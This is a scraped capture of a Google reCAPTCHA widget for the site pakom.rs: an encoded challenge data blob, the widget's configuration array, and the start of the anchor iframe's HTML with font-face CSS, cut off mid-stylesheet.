w6FbwooPw6dJSMKrUcK7w5DDicOcC8KNFz7DrgkYQcOXwqfCrcOnw5xjFsKdMcO+w7XDhMOpVDRDwr7Cq3/DpsOzGsO7woXCnxzDrD9ZZ8K5DQNRJMOdwqFJw7oBwqnCvcOubhl4w7XCtRjDqMKkQBR9w6HCgCPCjcObwp7DiFHCgxQfKknDmAQDAsKXwovDlh3DtcOCNiPCqDcRPEZ8TcKnBEXClcO+w5ROwr4mw4B8JMKiw7/Dg8K0wqDDkmDCoUsZBMKHIcOBOXHCkMOzSwExdsOdXnpLHTfDmMOIwq7DnGrClMKlw4kNwpo+wpYkwqw3bkjDmsKBOsKBTcOMKMK1TMKJw6w7w5ByXzxHbRMwwp7DoxDDk0J/wp3CssKyTg8FfybDuMKXEDVcbMKOLj/DtMKICRhQwothwrTDgsKYalbDmCvCkMKUw7fCssKNJUrCmVnDhXDCusOcGkfDjzoMPFLCkBIUw6/[base64]/IXNkMgA5Ok4FABLCqknDi0rDsQUCwrMRw617G8O0DlEANMKaw57CsMO4w5nCnWVOw587XcKdUsKffUPCjAsCw7JhcGfDsijDgMOtw4LCnAlsRxDCgD5hecKOwqlJN2RtcVgTFThJbXzCt2/[base64]/w6/DscOrw57DtsOAwrXDksO/LV8LFjJFw5t+KsO4BMKBQ05yGj4Ww7LDgcOTwp9bwpLDrBcnwoIAwr/CmAnClEtEwrXDhUrCrsK+QjZ9S0fCt8K/XcKkwqErLMO5wrbCpxHDisKhHcO1Qw/DkCtZwozCugTDjmUAQsONwrfDnSHDpcOXJ8K3KXQYXsK1w74HDHHDmxrCrGdKJcOOFcOEwrLDoyLDlMOOQj/CtjvCp14kV8KNwoXCgizClhTClnbCi07DjEzCnjZLBx/Cr8KmO8O3wq/ChMOCEiBZworDmsOdw64fSxFXEMKPwpN4C8OTw7cow57CpMK4J1QuwpfCl34Iw4nDiX9ww5A6w59XMGvCu8KQwqXCo8KpWXLCvQDCg8OOM8Kpwo04aGPDrgzDkEwtGcODw4VMesKKM1PCvl/DjRlLw5RTLwnDqMKgwrIswpXDgHjDlkFTLgVwGsOnQycYw6w4BcOYw7Q/wq5bdUg1w5orwpnCm8OkA8KGwrfClgbClV0EfgLDpcKyBmhfw7vClGTCvMKTwrlSFhPDtcKvAUHCjcOTIFgZL8Kff8O0w49yZVnCt8O0w5rDqnXCpcO1Y8OdbMO/RMOjW3IIVcKBwozDjAgxwoc4WU/DjSXCrCnCiMO/Ujocw4zDo8O6wpzCmMK6wpMmwroUw60hw7J8woU9wobDicKowrFlwoM+W2vCksKgwqAZwrd0w6hIIMOmT8Kxw7nDicOAw6w2DwnDrMOxwoHCi1LDvcK8w43Cj8OiwrIka8OuRcO0bsO4A8OzwoEoKsO8ch5Cw7jDsg53w61Vw7/DrTDDp8Onc8OeEBLDkMKhw7fCllVQw6cRDDIdwpAGQsK2EMO6w7xRfBtQwqAbZBDCshBSK8OYDCAKVsOiw7/CtBtjWsKPbMKPd8OiDRnDp1LDl8OcwoTCtsK6wrLDpsOCSMKPwpA7ZcKPw4sOwqDCog4TwpZIw7LDmC/[base64]/DlMOkw5gkw4nDm8K/BlkcwpZIcMOmTsKmbljDsXsBw7ABw5TCo8KwZMOGdSBPw4fChD0zw53DhMO2w4/CplkqPgXCjsKCw5loCXZRHMKcFwQyw51LwpoBe3PDo8ObIcOpwrp/w4ULwrolw7thwr4Iw6vCtXDCkkV5Q8OIDTVrRcOyEsK9LQfCuW08cXYCHh87FsKrwphpw5Q0woTDksOif8KIKMOuw5/CnMOEcGjDs8KBw6fDjDElwphIwrvClMK4PsKANsOdLSZrwqsqd8O0Hn03wqnDt1jDmlZiwoxMGRLDrcKbF0ViDB3DusOUwrd4NMKEw7/[base64]/[base64]/DoFlifH3DnTZGw4DCg8KqUsKyw5TDu8KyC8K7w5JdecODTsKaFMKbFFw+wrRAwr09w5dLwrPCiDdpwrpvElDCpgxgwpvDmsKQSgQfeiJ/RRDDmcKgwpLDvCtUw4wdHzJRMXlawpkyU1AKEUIjJnrCphBzw5zDhy7Cj8K1w7LCvl5vPW0Swp/Dh3fCgsOXw7UHw55ew7nDt8Kswr4mEijCicK3wpADwrJ0woLCncK4w5/CgEFFdCJewqNYC1wUdg3CvMKbwpt2QWlrcWMiwqfCn0rDsj/DgCzChzHCssKkTikDw4TDpw1qw4nClcOFFG/Di8ORVMOvwoxoTMKTw6pOPSjDrXHDsSbDi19SwrR/w6MADsKEw48qwrpjByBew5HCiDbDr1o3wr90eTTCncOPZzEgwpUVCMOPTMObw57DrMKtdWtawrcnwqYeJcOPw4MZBcOgwphaMcKFw45lPMOLw58jQcK2VMOpPsK0SMOVc8O0Yh/CkMKpwrxNwoHCoGDCjGfCi8O/wodIdQpzD2TDgMKXw5vDllrDlsKAbMKCQzgMX8K0wo5fHsOZwpQGQsOXwr5BTcOsK8O5w4haK8K1WsOPwrXCmC1BwpIMDEXDm0bDiMKLwovDjTUdPCfDr8O4wqEgw4XCn8OYw7fDpyTCkzUwFmEFB8Ocwop/fMKFw7vCqsKeNcKpMcO7wo4jwqzCkmvCu8KaK34jX1PDqcKuCMOCw7TDusKPa1LCmhjDvGddw63Cj8OBw6oJwrzCmFPDtHvDvRRERyY4JsK4a8O1e8OBw4AYwo8nJgHDs20Fw6JwFgXDosOIwrJ9RsKhwqIiZV9owpxOw5gvRMOvYxXDtmAyb8ORFw8TNMKnwpgUwp/DrMKNSH7CnyzCgk/Cu8OoZ1rCucOww6bDjXzCgMO3wrzDnBtMw6fCu8O4Ox9bwr0qwrs3AxTDtEJ+F8OgwpJqwrnDhhNNwq1VasOPVcKtwr/Cj8KYwo3CnHQ9wp9WwqTCkcKowobDmEjDpsOMHcKDwpnCpyRsJE4yCRHCjsKrwoc0w71bwrAbBMKCJsKbwofDpw7DiBUOw60ILGDDv8OUwp1DcEJbCMKjwq48dMOxdUlDw54Swoh/C3zCi8OOw5rCrMOqHCphw5TDjsKowqnDpz/DsmvDrn/CucOtw69bw6Q8w47DvxTDnR8swqklSn7DlsKpFwLDvMKnFCXCv8KOcsKfUyrDnMKFw5PCoWseA8O7w7DCoS0qw7sCw7vDhSU7wpk5cjkrVsOJwrwAw5Uyw5g4SXtyw6UIwrZpZkQ8CsOEw7fDvkpgw5pofUtPTljCv8Kew7EFOMO/KcO4csO9D8Ohw7LCgm8nworCusK3FMOAw6d3AcKgYkV8VkV+wqdqwqdVNMO4MG7DtAdWJcOkwqzDj8KGw4EiJy7DmcOqUWITMsOiwpzCk8KywoDDrsOEwo3Ds8O5w5DCmABxSMOqwo4XUX8Nw7rCkF3Cv8O7w7TCocOAWMOaw7/CtMKtwqfDjghgwox0asOdwqolwqR5w4PDo8KhNWbCj1jCvxFKwoYnHMOJw5HDgMKSesKhw73CjcKFw6xpKDLDgsKSwpvCrMOZJQXCuwB/w5nCvQh5woTDlULCklcEZVZfA8OWFG85QmLDkD3DrcOwworDlsKFBx7DiEfCgEthWSLCrsOCwqhIw5FCwrhSwq90dgvCinzCjMORVMOKY8KdRSNjwrfCvXAFw6nCq3fCvMOhRcO7RSnCvsOawpbDusOVw44rw6nCr8KRwqbClFg8wrAtOF/[base64]/[base64]/woFIwr5eOMKuwqzCqsKqwpgJPsKiWsOeVwnDu8KPwoXDscKwwp/CgGNbP8K9wr3ClnwZw4zDrcOtCsOiw47CtsOkZFVDw7HCoTw/[base64]/CksKEWRApXQnCvGDDjMOTCcKSWH3Dv8KQM3xvfsO6b37CjMKUN8Kfw4FCYn4/w7jDt8Orwp/[base64]/cV/[base64]/[base64]/[base64]/wrF2w5bCicONWMKxHsOQNMOhPsOvwqHCoMORwq/[base64]/CoQ/[base64]/DrsKbQQ8kB8O7VsO6wrAjwoo7A1A7FgdPwrzCj07CoMKnYi3Dv1vCgUsES33Dnw8VGcK/ccObAkbCuFTDpMKFw7hQwpU2KV7Ck8KIw4wWInvCoQ3DtlR2OsOzwobDiCxbw5/[base64]/DusKbKMOvw5DDgcO5w7nDtRfDkTB4w5FFNsKnwrXCnsKIRMKUwoPDocOgDUQ/w4fDnMOMDsOtWMKgwrYBa8OMBcKcw7l+c8OccG1YwrDCpsOuJhF8J8KDwovDoBZ+WxjDn8OQBcOibmtIeWvDjcK1JRpafGkrEcKafH7Cn8OAVsKMIsO9wpvChsOYbgDCh2ZXw5vDrcOVwrfCi8OSZQrDtF/DlcKbwoMebyXDlMOxw7rCmMK4DMKKw4A6F37DvEBODQzDpsOMDgfDmVnDkFl2wpBbYRPClX8qw5zDtCkswofCnsOhwoXCjRnDkMKDw6dLwpjDssOVw447w4Biw43DmgvClcOgLGksVMKRTTAbFMO2woTCnMOFw4jCv8K/w4DDgMKDXnjDkcOpwqLDl8OQIWcDw5hQNilBGcOOKMOcacKUwqgSw5k+BFQsw5DDhHd5w5cuwq/CnkEHwonCusOEwrjDog4WdQRSTS7DkcOqJwQ1wqpXf8OpwpdteMOIH8Kaw4HDnAvDucOSwrTCuxMqwp3DvzvDjcK9TsKCwobCuhlLwpg+FMOWwpZCE2/Cj3NrVcONwovCq8Oaw4vCpiZ0wqAjHCjDpgTCv2rDmsOvWwQyw57CjMOXw6bCosK5wpHCk8O3Ly3Cp8Krw7HDlmAHwpXCtGPDjcOCV8KBwqDCrsKNZmDDvW3DusKMMMKXw7/Du05+wqHCpcO0w4gvJMKGHkDDqcOkbl1Vw4/ClAROSMOHwoJURsKSw6ISwrVHw5cAwpYNc8KHw4fCrsKQw7DDvsO8LWXDiFzDkgvCsRFPwrLCmzk/e8Kow5F/MsKaBHw/IGBABsOSwpfDgcKkw5zCn8Kpe8KFFWUMNsKIeigMwpTDncOww4zCkcO+w6oYw7BYDcOpwo7DkhvDoj8Owrt2w7hQw6HCmx0DS2RzwoZHw4zCqsKCZ2YQbcO0w60DHGJzwr57wp8gVVIWwrnCqk3DjEMRVcOUXRnCqcObP1N5AEDDqMOOw7jCogkLcMOvw57Csnt+J0/[base64]/[base64]/Dhi3DmcK7Y8KaFGPDkcKewpNdZ1LCgy3DuMKgPQNywp4Ow4VHw4cTw7fCu8OfVsORw4HDhMO0fRQ/wowkw58/MMOMH1c4wolww7nDpsOFYgkFHMKWwpHCgcO/woLCuBcPJsOMJMKRfz5iTj7Dmws6w7/DiMKswqLCisKGwpHDkMOvwohowpjDqBtxwrgYB0VRA8Kjw6PDog7CvgHClw9pw5TCtsOyLhvCq39/KF/CkErDpBMEw4Mzwp3DqcKPwp7DqGnDi8Odw7TCksOcwoRHP8OHXsOgCGUtLlIXGsOmwpRYw4NnwoxXwr8qw78/w6Igwq3Dk8OdI3VJwplOVQbDvMKSOMKMw67DrMKdPsO9MCzDrz/[base64]/DtMK/wp/CoB/Cg0rCt0hDMVPDmT7CiQ/CvsOjKMKtfhEMK3fDhcOJMHDDscO7w77DnMOiMjIow6fDkADDt8K7w6tmw4Y/IMK6EsKBRMKsFyjDmnjCnMO6DHt5w7Rrwpguw4fDhVsjPVIwHsOWw7BDZxzDksK1csKDM8KLw7pAw6vDtg3ChHrCiyPCgsORIsKGJ3NmFgJyeMKRHsKgEcOkIlwcw4/DtUzDpsOJf8K2wpfCocOdwrNjVsO9wrXCvifCssKEwqLCsxJIwpRfwqvCmMKUw5jCr0nDizUnwrPCmMKgw5I0wpXDq24Lwr7CilFcOcO1b8Ofw4d2wqhNw5DCvMO2Nix0w4l7w6PCi2HDmHPDi0HDjmI3w4xdbcKdfz/DjAc/Rn0LTMKQwrfCsCtBw5LDiMOkw5TDtXtYAnoow77DghvDmR8DCx8RRMKjw5sDUsOuwrnDnDsJa8OFwpvCt8KKVcO9P8OUwq5CYcOKAzZpFcO1wqTCtsOWwqdlw6odTVLCsyHDvcKsw7bDssKvAw8mT0otTlLCh0/DkSnDrBsHwrrCombDpRjClsKDwoAFwoQYbHocIsKNwq7DmSpTwr7DvRQdwoTCrVMZw4A+w5xzw682wrzCosOhGcOkwpV/bVtJw7bDqCbCi8KwSFJhwoXCqRQ4G8K8JykOGRVEb8O2wrLDusKrJMKtwrPDuDXCmCjCoS4qw7HCsRPDiADDu8Oyf1svw7DDmULDnAPCt8KtfDk3Y8Kuw61UIyXDpMKuw4vDmMKPcMOzw4ACYBkbTHDDu3/CnMOuTMKJT0rDr3V9TMKvwqpFw5BhwpzCnsOhwrvCkMK8OMKHa0jCvcKZwpHCtXU6wrMUccO0w513YcKmAn7DlQ/CpwwsJcKAXSDDj8KxwrLCmRXDsXrCq8KyTWhJwojDgz3ChV7DtQN1LMKRScOZJ3jDlcKtwoDDgcO9VSLCnzo0IMOHM8OvwpE4w5zCosObKMO5w6/DjjTCtCXDjGcMf8KuWQsDw4nClyRlUMOkwpbCgX/DvwgBwq1owoETCGnChn7DvwvDgibDinrDoSfCrcOswqovw6tCw7rCtWBKwo9ywpfCkFfCi8Kzw5HDoMOvTMOuwolwCANWwprCk8Kcw71vw5XCrsK/PzHCpCTCs1DCmsOZM8OAw6BHw512wppTw6krw4sPw7jDk8KgUcOJwonDnsKUdcKuRcKLF8KCM8OVw6XCpVYww44ewp0qwoHDr3bDj2DCmgbDqHLDgAzCqj4CcWw8wp/DpzPDhcKvSx4mNQ/DgcKjXy/[base64]/DmCF8f8KUFcOORcOXw4bDp8KKPgTDm8O8VcKpRMK/wqMIwrhowq7CjcKmw5NdwqPCmcKLw74uw4XDtWvCp2www4Qyw5JBw6LCnXd4e8OPw6nCqcOvQ0wGdsKMw6pZwo/CrFMBwpfDtsODwrnCnMK1wqDCpcKYFsK4wqRkwpk5w71Rw7LCumsiw4PCoQjDkl/DvTN5U8OHwrVpw4UKE8Oow5zDvcK9e3fCuGUMKgTClMO9FMK8wqDDuzfCpVseWcKPw7t5w7B+Oggiw4rDoMKyO8OddMKfwopvwp/[base64]/DscKNw6UXwpARw6fDh8O1FMKlaMK2LkrCv3PDhsOieh8RKWd2w5RFB0bDusKEQMKXwoPDkVrDl8Krwp/DisOdworDv33Cj8OudA/[base64]/CqRrCmsOSw4PDpMKYXSHCrMKqFTnDv2sJWcOrwpzDoMKNwok9BRFmYWPCqMKew4QFRcOxN27DrcO0anzDssOuwqRcFcKiQsK/IMKILMK+w7dkwqzCsl1Ywr1AwqjDvTxuw7/DrWwiw7nDnCJqVcOawpR5wqLDo1LCmxxNwpjCtMK8w7vCocKYwqd4E2olbxzClktnS8KGPl7DoMKuPDB6WcKYwpdEJXoca8Ocwp3DqkPDv8K2eMOBVMKCJsKgw7stRSdoCHkbKF1vwq/DgVUOAyNSw4BLw5cBw5vCjzNHVzVPKTvDg8Kyw4BEeSEEdsOmw6bDuDDDncO5CUrDhz5aDxt6wqDDpCQAwoV9TUfCqMOlwr/[base64]/YMOTwociGMK9wpDDk8OYwrTDhxPCvip5Nx42dio9w43CvD1ZDFHCvUgAw7PCsMOsw7JCK8ONwq/Cr0gPCMKYDhPCsSbCgmoiw4TCnMKgKElcw4/DohvChsO/BcOKw4Q3wrMgw6wgdMKiQMKmw6TCr8KKTx0qw47DisOYwqUKfcK1wrjDjFzCjsKFw4ECw7LCu8Kywq3CusO/w5bDmsK7wpRyw7zDsMK8XXptEsK+wpfDtMKxw4wpNWYDw7pcHx7CkXTCucOQw4rCr8OwZsKbdlDChn0Uw4k9wrEFw5jCqDLDp8KiPRbDpR/DpsOhwqzCuSvDgEPDtcO9woNgawbCvG5vwr0fw7tSw6NuEsKJJwVcw5LCgsKuw4fDrgfCnBbDo3zCsT7DpgJVVcKVIXduD8K6wozDt3c1w43CrCfDkcKpFcOmHF/DocOrwr7Ck3nClBA8w6TDiAU1QhRvw74MScKsLsKxw6/CtEzCqEbCksOCeMKSFF1QYFgqwrDDrcKHw4LCpkMEb1bDk1wEN8OFeDleYxXDr2XDh2Qiw7Q5wpYNWMKyw7xJwo8Zwr1MXcOrdD4ZNg/Ch1LCjCkdAz99fyXDvcKow7Vsw5LCjcOgw65pwqXCmsKLNSdSw7jCphDCu3c1esOPTcOUwqnDn8Kfw7HCu8OtTg/DnsOfQi7DrmZ3TVNDwqZYwos8w43CpcKqwq3CgcOSwqk/eW/[base64]/[base64]/wrHCocKDLSTCsVnDqsKAWVkacToAGgvCqcOVA8Oow4F8EcK/w7tmF0rCsjzCpl3CgGPCqsOzUhXDj8OhHsKAw4F6RcKrKA3CncKiDQwhccKjPS1Ow4pJaMKZLiPChMKpwo/[base64]/CssODw5DDgFBfwq3DucKtXcKcWAVeLjvDrn0qQcO/wq3DsmQzaxp2B17CsGjDnUNTwpQsbGjCpAjDjVR3AsKzw7HDgmfDv8OQYWkdw7xjWXAZw6XDscOmwrF8wpdaw417wrnCrjcLKA3CqUM+MsKgN8Ksw6LDk2LCnWnCoyR7DcKzwoFrVWDClMOQw4HCgRLCiMKNw5LDl3wuMDbDg0HDmsKXw6dcw7fCg0k/wprDhEMqw6zDplptNcKGGcK1f8KDwpJOw4fDg8ORKF3DvxfDlSjCqEHDsB/Dt2XCtTnCi8KqHcOTGcKaH8KgVVbCkyJ6wrDCmWwnOUI8NQLDlHjCsx/[base64]/[base64]/[base64]/[base64]/DuDDDrMOJw7zCs2LCssOBEVjCrMKeNsKrPMObw7vDnixeAcKbwrnDo8K4O8Ovwp0Lw7nDhhIcwpsSTcKYw5fCmsOudMKAdGjCujwUZxY1VgnCjkfCgsK/awkFw73DlmpBwq/Dr8KIw4bCocOyGhHCoSrDrSzDkGJTPMKDKhd9woHCksOBPsOmGnstRsKcw6JQw6LCnsOYXsKCXGDDoSvCgMK6OcOsA8K3w5Q+w7zCjRUCScKLwqg9woRowrBzw7d+w5cfwpDDjcKqaXbDonVUfSLDinvDgBw4eRcewoEPw4/DksOWwpAdUMOjLlcjJ8OMUsKYbMKMwrxkwr9zT8OwEGNIwovCp8OUwpTDpjp6ZH/CiTIoOcODTkvCjEfDn1XCisKQW8O/w7/Cg8OxXcOBeW7Cl8OQwoVkw64POMONwoXDvQjCuMKmbixlwo0dwoPCrBzDtj/CjxEZwqFkCAnChcONwobDs8KcYcOjwqfDvA7DkiNtTy/CjDcOSmpwwqPCn8OybsKQw6kEw5/CrlLChsO9IGXCm8OIwqrCnGYlw7gdwrbDuE/DisOTwrAlwqIrTCrDgCfCmcK3wrA/w5bCt8Khwr/[base64]/[base64]/[base64]/CusOKwrNjTcOUwowFU8O7w70iw5EmBDkaw5DCrsOuw67CssKsUcKsw4wfwq3CucO7wo1mw58owrDCuw0YMhvCk8KpQ8O0wphLUMORCcKFcCjCmcOyCUV9w5jCjsKGOsKTHE/CnBfDqcK6Y8KBMMOzQMOUwooAw5DDtW9zwqMyfMO6woHDoMOQR1Vhw5bChcK4asKycB0KwoFzKcOlwo9vXcKPEMOGw6MXwqDCjCJDDcKZK8O6L2/Di8O2V8ONw7PCjAQ6GEpuGW05GRQSw6DDmiZ/NMOww4rDlcKVw4rDosOKfsOlwoLDrsOnwo/Co1F4XcOANDbDqcOwwossw6bDssKxHMKCdEbCgBPCtDd0w4HCo8OAw5tbCzIiZ8O+a1rCt8OQw7vDi0A3JMKVSj3CgVF7w6PDgcKCYB/[base64]/Ax1tw5NBDi05w64Iw48aZQdawrXDgcO/w7vChcKawpJwK8O2w6HCvMK9KhHDkn7CncOWMcOWecKaw6TDssO7BT9FMWHCs1R6TsO/dsKeYn8mS1s1wrVyw7rCsMK8ehsiEcKEwqHCmMOEMcOhwpbDgsKKOlfDiEBjw4cLHFtRw4Z2w4/DusKjFsKjXSYzN8KGwpEaOEJmQTPDk8O3w54yw7PDjgDDsgwZdXJtwoZbwp3CssO9woIDwpDCsRfCi8KoA8ONw4/DvMOhdQTDvxbDgsOrwq0qbSggw4w/wqgvw7DCiXTDmz4tdsOaaHljwobCgjTCh8O2K8KmUsOoGsKhwojCmsKQw75vFxxZw7bDhMK3w4HDgMK+w7QGWMK1SsO3w71awq3DkXPCncOGw57DhHTCvlF1HS7DqsKOw7JSw5XDpWTChMOMZcKnKMK2w6rDhcK4w5k/wrbDoTPCkMKbw6bClEjCscOiM8KmMMOJbTDChMKAaMKUGnFSwqFqwr/DmXXDvcOQw68KwpoqQFVew7jDvsKyw4PDg8OvwpPDvsKuw6I3wqRXI8OeCsOxw6LDrsOjw7XDjsKMw5cMw7vDoBBRZjIOUMOxwqQkw43CsVLDtwTDo8Oawp/DqAnChsOIwppLw6bDs2/[base64]/Cu33DhsOTw5h/[base64]/DssKVNMOtdsKPwpjDh8O4wonDqMObBXQMw71Mwq5AasOwOcK/P8Oyw4dVFsK4AFbCuXLDr8K+wpckW0HCqBTCu8KDbMOmUcOjNsOIw5tGJsKDSCgmazPDt0LDtsKAw7RyPmPDnR5HcTsgfUsCN8OOwrjCrMO7esK2SA4RFV/Dr8OLS8OyHsKswqQCccOewoJPP8K+wrsYPQsPHWomKmZ+asOYNEnCnWrCgyw8w4dxwp7CrsOxOkY/w7QZOMK5wprDkMK9wqrCn8KCw6/[base64]/[base64]/DEU1ZlXDlWHDh2LDk8KqwqTDksOWZ8KZN1vCq8KPWUtwOsKjw5EzOjjDrj5sVMKmw7XCqsOCa8KSwqLCp2HDtsOMw4McwoXDhXTDisOrw6RZwqknwq3DrsKfOsOXw6tTwqzCj1DDnzpEw4bDmR/ClC7Du8ODIMO/[base64]/[base64]/CtcKKeQ4sBgI3w5xEwr8nwr/CnWTCh8OKwooJBMK/wpbCo2HCiQrCsMKkQAvDuTU4AT7DtsOAQyQDRFjDp8ONSkpAY8Kkw5BxNMO8wqjCtkfDnWduw5tHYGVCwpdAQWXDiiXCnzTDq8KWw7HClCNqLWbCiiUsw5bCtMK0WE1TMV/DskkhTsKUw4/[base64]/w7nCnxtpXMKgwoLDhTzDhBLDmsOBw4x3wpkzdl17w77DosKyw7bDtQRww5XCuMOIwrVvA0xFwr7CvCjCvh80w63DjDPCkmlXw5rCnibDknJQw47CqQrCgMO5DMOXBcKgwrHDhkTCvMOdNsKJCE5tw6nDqVTCicOzwrLDgMKgPsKRwrHDgyZdD8KGw6/DgsKta8KIw4LCicONMMKOwpdGwqFyUm9EeMOJNcOsw4Z5wq9gwr1/TGhUH2LDgTzDhsKrwoRtw7cmwqjDnVJGD2TCknMPPcOxFl03a8KoJ8K5wrTCmsOtwqXCgVM2aMOYwo/Dr8ONSgjCuCEPwqzDosOaN8KuPkIXw4DDuy0WCzFDw5QnwpkcHsOLFcOAMiHDlcKOWFLDiMKTLnzDmMKONjdKXBUWYcOdwrgWTEd0w5sjVy7Chgs3aAkbW3svJiPDtcKJwo/[base64]/esO4N8OmwqvDhcOnfDZGwq5Hw5ZtTXtIw7/CgBrCshQIXcOiw51uHmkwwrTCkMKpACXDmWgMOx9hTMO2QMKVwrrDlMOLw6cfBcOmwq3Dl8KAwpYQLxUzbcOow7tRXcOxDi/CpgDCsV8QX8OAw6zDuA4xZ28jwp3DvlxTwrvDmGhucVE+ccO5RSoGw4nDtD7DkcK4acOiwoDChDhiw709QXcwcynCpcOmw7F5wrPDjsOnPlVITsKeaAbCmnXDv8KTQx5QEV7CpMKiJhJZVxcpwqA4w5fDljXDjsO3G8OcRRbDqcOlOnTDuMKGGkduw4/[base64]/[base64]/JmnCosKqwoNPO1xfNQ8rHhPCjcOrw7vCmFXCssOVF8O3wpg6wpUGXsOXw4RYwo3CmcKgP8KFw4trwpwXecKAIsOXw6N3G8KUPcO1wpBWwrZ3Ui99Q38ndcKFwqzDmzXDtiI/CX7DiMKjwpLDhMOPwrjDk8OIASwgw6kRNsODLmHDvMKew51uw4bCu8KjIMOrwozDrlYDwqPCpcOBw4h6Oyhdw5fCvcK0Yls+aDPDgsOEwqbDjBRPPMKWwrPDq8OAwpfCrsKiHxXDt2rDksO6DcO+w4BTf1cCVx/CoWZfwrfDmVpfc8OLwrDClsOWdgcPwrAqwq/Dlz7CokMewpULYsO4NB1dwpXDjnjCtT9fOUjChgpjecKtMsOFwrLDsVdWwo0sX8Opw4bClsK6VcKVwqnChcKXw59pw65/[base64]/CMOfPVTCrMKrUsK3woo1FyfCgjN6HHzChMKowrUodMK9FgpPw4E5w4cTwq1tw6fCinfCv8KdKBIlYcKAecO4ScKZZVMLw7jDkVwWw449RyrCqMOmwqAgQEt2w6obwoLCkMKKDMKLHg0NfHPDgsK6SsO8T8OEcXUNLWPDrMO/[base64]/[base64]/[base64]/wr0lJcKtw65CwpnCsMO3e8OCw6tNwqk2bGwoKjAVwo/ChcKNSsKBw7JWw6LDusKsMcOhw63DghrCtyfDoxcQwoMCOsOow6nDn8OWw5nCsjrDlyM/ScO9\x22],null,[\x22conf\x22,null,\x226LdR2QInAAAAAHhjC5Lc18h4BIeIvx4X9GtEjArG\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,652],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://pakom.rs:443\x22,null,[1,2,1],null,null,null,0,3600,[\x22https://www.google.com/intl/sr/policies/privacy/\x22,\x22https://www.google.com/intl/sr/policies/terms/\x22],\x22+jqIE+AB8eCYVN2U8vBsdwLrb4274EasnG1NN7P9a94\\u003d\x22,0,0,null,1,1768623588046,0,0,[123],null,[95,182],\x22RC-6jICCXsYzkPzBg\x22,null,null,null,null,null,\x220dAFcWeA7t7tFJQu-NsSq91V2LRqTFI94efIe7k_Ncp6NcK25LhwMVarAQsqPbOUKsawUapjx38Td6zDZFCQHsw-O_5OXvZdJERg\x22,1768706388016]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdR2QInAAAAAHhjC5Lc18h4BIeIvx4X9GtEjArG&co=aHR0cHM6Ly9wYWtvbS5yczo0NDM.&hl=sr&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=dark&size=normal&anchor-ms=20000&execute-ms=30000&cb=sx2uj7kq2wt6
body_size: 49392
content:
<!DOCTYPE HTML><html dir="ltr" lang="sr"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
